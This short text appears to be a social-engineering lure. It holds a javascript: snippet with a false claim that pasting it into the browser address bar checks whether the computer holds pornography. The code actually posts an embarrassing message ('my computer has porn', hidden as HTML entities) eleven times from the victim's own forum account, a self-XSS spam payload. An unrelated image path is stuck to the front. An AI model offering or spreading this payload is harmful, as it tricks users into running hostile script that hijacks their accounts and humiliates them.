 javascript:var c=rich_postor._getData();
c.content=’&#25105;&#30005;&#33041;&#26377;&#65;&#29255;’;
for(var i=1;i<=11;i++){
PostHandler.post(rich_postor._option.url,c,
function(I){
rich_postor.showAddResult(I)
},
function(I){});
};
void 0
Copy and paste the aforementioned line into address bar to
check whether your computer has porn or not.